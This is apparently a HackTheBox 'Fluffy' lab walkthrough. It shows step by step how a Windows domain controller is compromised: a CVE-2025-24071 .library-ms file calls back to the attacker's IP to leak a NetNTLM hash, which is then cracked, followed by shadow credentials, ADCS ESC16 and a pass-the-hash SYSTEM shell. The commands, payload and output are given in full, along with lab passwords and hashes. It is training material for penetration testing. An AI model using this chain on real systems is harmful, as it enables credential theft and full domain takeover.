HTB - Fluffy
by exploiting CVE-2025-24071 we will get p.agila's netntlm hash and crack it with hashcat, after that we will setup shadow credentials for ca_svc account and finally exploit AD CS ESC16 to compromise the Administrator account.
P.AGILA - CVE-2025-24071
the target ip address 10.10.11.61 is a windows domain controller with the usual services running as we can see below
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-12 06:44:49Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-07-12T06:47:17+00:00; +7h02m24s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldapssl?
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-07-12T06:47:16+00:00; +7h02m24s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-07-12T06:47:17+00:00; +7h02m24s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-07-12T06:47:16+00:00; +7h02m24s from scanner time.
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
inspecting the smb shares with the credentials provided to us, there is an interseting document called upgrade_notice.pdf inside of the IT share which the user j.fleischman has read/write permissions on.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
(python-env) deb@debian:~/Desktop/htb/Fluffy$ smbclient.py fluffy.htb/j.fleischman:'J0elTHEM4n1990!'@10.10.11.69
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
# shares
ADMIN$
C$
IPC$
IT
NETLOGON
SYSVOL
# use it
# ls
drw-rw-rw- 0 Sat Jul 12 08:19:02 2025 .
drw-rw-rw- 0 Sat Jul 12 08:19:02 2025 ..
-rw-rw-rw- 365 Sat Jul 12 05:31:30 2025 docs.library-ms
drw-rw-rw- 0 Fri May 16 16:51:49 2025 Everything-1.4.1.1026.x64
-rw-rw-rw- 1827464 Fri May 16 16:51:49 2025 Everything-1.4.1.1026.x64.zip
drw-rw-rw- 0 Fri May 16 16:51:49 2025 KeePass-2.58
-rw-rw-rw- 316 Sat Jul 12 05:30:14 2025 KeePass-2.58.zip
-rw-rw-rw- 169963 Sat May 17 16:31:07 2025 Upgrade_Notice.pdf
# get Upgrade_Notice.pdf
#
downloading and opening Upgrade_Notice.pdf, we can see that it is an IT report regarding several CVEs that needs to be patched.  one of the cves worth trying to see if it is patched or not yet is
one of the cves worth trying to see if it is patched or not yet is CVE-2025-24071, this vulnerability makes the victim authenticate to our smb server, thus we will be able to receive the NetNTLM hash that we can crack. all we have to do to exploit this vulnerability is to create a file with this name format somename.library-ms and the following content, make sure to change the ip address
1
2
3
4
5
6
7
8
9
10
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
<searchConnectorDescriptionList>
<searchConnectorDescription>
<simpleLocation>
<url>\\10.10.16.100\93k</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>
</libraryDescription>
now with the write permissions the user j.fleischman have on IT share, we will drop the .library-ms file there
1
2
3
4
5
6
7
8
9
10
11
# put data/tmp/93k.library-ms
# ls
drw-rw-rw- 0 Sat Jul 12 12:39:23 2025 .
drw-rw-rw- 0 Sat Jul 12 12:39:23 2025 ..
-rw-rw-rw- 363 Sat Jul 12 12:39:26 2025 93k.library-ms
drw-rw-rw- 0 Fri May 16 16:51:49 2025 Everything-1.4.1.1026.x64
-rw-rw-rw- 1827464 Fri May 16 16:51:49 2025 Everything-1.4.1.1026.x64.zip
drw-rw-rw- 0 Fri May 16 16:51:49 2025 KeePass-2.58
-rw-rw-rw- 517 Sat Jul 12 11:55:12 2025 rev.ps1
-rw-rw-rw- 169963 Sat May 17 16:31:07 2025 Upgrade_Notice.pdf
#
after droping 93k.library-ms in the IT share, i will start an smb server using smbserver.py and wait for the authentication.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
(python-env) root@debian:/home/deb/Desktop/htb/Fluffy/data/tmp# smbserver.py -smb2support -debug -ip 10.10.16.100 93k .
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /home/deb/Desktop/python-env/lib/python3.11/site-packages/impacket
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.69,61756)
[*] AUTHENTICATE_MESSAGE (FLUFFY\p.agila,DC01)
[*] User DC01\p.agila authenticated successfully
[*] p.agila::FLUFFY:aaaaaaaaaaaaaaaa:9ba391d277ce91b3ce84bc5139a1e683:0101000000000000004bfece1bf3db0147f66eded84ea6540000000001001000730046004c007500660050005a00790003001000730046004c007500660050005a007900020010007300660045004d006300770043004700040010007300660045004d00630077004300470007000800004bfece1bf3db0106000400020000000800300030000000000000000100000000200000a74e13b83fc4f35b79963268e4726788a28cdbac27591a19b938320edcf4cc910a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310036002e003100300030000000000000000000
[*] Closing down connection (10.10.11.69,61756)
[*] Remaining connections []
after a short time, the user p.agila authenticated to our smb server and we got the hash as we can see above, and the password is successfully retrieved by cracking the hash with hashcat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
deb@debian:~/Desktop/htb/Fluffy/data/tmp$ hashcat -m 5600 agila.txt ~/Desktop/htb/tools/lists/rockyou.txt
hashcat (v6.2.6) starting
<skip>
P.AGILA::FLUFFY:aaaaaaaaaaaaaaaa:<skip>:prometheusx-303
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: P.AGILA::FLUFFY:aaaaaaaaaaaaaaaa:9ba391d277ce91b3ce...000000
Time.Started.....: Sat Jul 12 13:09:54 2025 (7 secs)
Time.Estimated...: Sat Jul 12 13:10:01 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/deb/Desktop/htb/tools/lists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 719.1 kH/s (0.55ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4517376/14344384 (31.49%)
Rejected.........: 0/4517376 (0.00%)
Restore.Point....: 4516864/14344384 (31.49%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: promo150% -> prom0606
Hardware.Mon.#1..: Util: 90%
CA_SVC - Shadow Credentials
analysing active directory data in bloodhound, we can observe the following 
p.agila is a member of the service account managers and this group has FullControle over the service accounts group. this will enable p.agila to add her self to service accounts and abuse the FullControle that this group has to setup shadow credentials for ca_svc and take over the account using bloodyAD we will add p.agila to service accounts group
1
2
3
(python-env) deb@debian:~/Desktop/htb/Fluffy/data/tmp$ bloodyAD -u 'p.agila' -p 'prometheusx-303' -d fluffy.htb --dc-ip 10.10.11.69 add groupMember "service accounts" p.agila
[+] p.agila added to service accounts
(python-env) deb@debian:~/Desktop/htb/Fluffy/data/tmp$
now, we will pywhisker to setup an alternate credentials for the ca_svc user by writing a certificate to the msDS-KeyCredentialLink attribute
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
(python-env) deb@debian:~/Desktop/htb/Fluffy/data/tmp$ python3 ../../../tools/pywhisker-main/pywhisker/pywhisker.py -d "fluffy.htb" -u 'p.agila' -p 'prometheusx-303' --target "ca_svc" --action "add" --filename test2
[*] Searching for the target account
[*] Target user found: CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: a0087575-6cf1-171c-8270-00a3b9c6f500
[*] Updating the msDS-KeyCredentialLink attribute of ca_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: test2.pfx
[+] PFX exportiert nach: test2.pfx
[i] Passwort für PFX: xB63KeX6Siqu4V8aMYR4
[+] Saved PFX (#PKCS12) certificate & key at path: test2.pfx
[*] Must be used with password: xB63KeX6Siqu4V8aMYR4
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
(python-env) deb@debian:~/Desktop/htb/Fluffy/data/tmp$
using the certificate setup for ca_svc, we will use certipy to request the tgt and get the ntlm hash of ca_svc account.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
(python-env) deb@debian:~/Desktop/htb/Fluffy/data/tmp$ certipy auth -password xB63KeX6Siqu4V8aMYR4 -username ca_svc -domain fluffy.htb -pfx test2.pfx -dc-ip 10.10.11.69
Certipy v5.0.1 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] No identities found in this certificate
[!] Could not find identity in the provided certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Got hash for 'ca_svc@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:ca0f4f9e9eb8a092addf53bb03fc98c8
(python-env) deb@debian:~/Desktop/htb/Fluffy/data/tmp$
Administrator - ADCS ESC16
Enumerating AD CS attack paths with certipy, we can see below that there is an ESC16 ADCS escalation path
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
(python-env) deb@debian:~/Desktop/htb/Fluffy/data/tmp$ certipy find -u ca_svc@fluffy.htb -hashes aad3b435b51404eeaad3b435b51404ee:ca0f4f9e9eb8a092addf53bb03fc98c8 -stdout -dc-ip 10.10.11.69
Certipy v5.0.1 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
we will exploit ESC16, using the Genericwrite that p.agile has over ca_svc.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
(python-env) deb@debian:~/Desktop/htb/Fluffy/data/tmp$ certipy account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn administrator -user 'ca_svc' update
Certipy v5.0.1 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : administrator
[*] Successfully updated 'ca_svc'
(python-env) deb@debian:~/Desktop/htb/Fluffy/data/tmp$ rm administrator.pfx
(python-env) deb@debian:~/Desktop/htb/Fluffy/data/tmp$ certipy req -u 'ca_svc@fluffy.htb' -hashes aad3b435b51404eeaad3b435b51404ee:ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip '10.10.11.69' -target DC01.fluffy.htb -ca 'fluffy-DC01-CA' -template 'User'
Certipy v5.0.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 17
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
(python-env) deb@debian:~/Desktop/htb/Fluffy/data/tmp$ certipy account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'ca_svc' -user 'ca_svc' update
Certipy v5.0.1 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : ca_svc
[*] Successfully updated 'ca_svc'
(python-env) deb@debian:~/Desktop/htb/Fluffy/data/tmp$ certipy auth -dc-ip '10.10.11.69' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy.htb'
Certipy v5.0.1 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
(python-env) deb@debian:~/Desktop/htb/Fluffy/data/tmp$
after successfull exploitation, we successfully got the NTLM hash of the administrator user. now we can access the domain controller as administrator using smbexec and grab the user and root flags
1
2
3
4
5
6
7
8
(python-env) deb@debian:~/Desktop/htb/Fluffy/data/tmp$ smbexec.py fluffy.htb/administrator@10.10.11.69 -hashes aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>